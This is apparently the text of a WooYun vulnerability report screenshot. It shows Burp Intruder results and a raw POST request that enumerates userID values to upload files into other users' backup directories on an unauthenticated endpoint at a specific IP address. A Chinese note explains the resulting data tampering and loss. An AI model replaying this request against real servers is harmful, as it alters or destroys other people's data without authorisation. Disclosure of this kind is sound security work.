 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length "status":" Comment
902 902 200 277 1
901 901 200 277 1
900 900 200 277 1
892 892 200 277 1
891 891 200 277 1
890 890 200 277 1
889 889 200 277 1
888 888 200 277 1
887 887 200 277 1
886 886 200 277 1
Request Response
Raw Headers Hex
POST /Handler/DB/DataServer.ashx HTTP/1.1
Charset: utf-8
Connection: close
Content-Type: multipart/form-data;boundary=3f91c979-20cc-4e7a-b460-a790bddc07b7
userID: 471
Type: 1
User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.1; MX5 Build/LMY47I)
Host: 120.24.65.212:8001
Accept-Encoding: gzip
Content-Length: 17
hack by kevinchow
该接口无鉴权，未限制用户批量提交数据，未验证用户上传文件合法性，
可通过遍历userID，批量上传文件至用户备份目录，
导致用户数据被篡改而引起丢失。
www.wooyun.org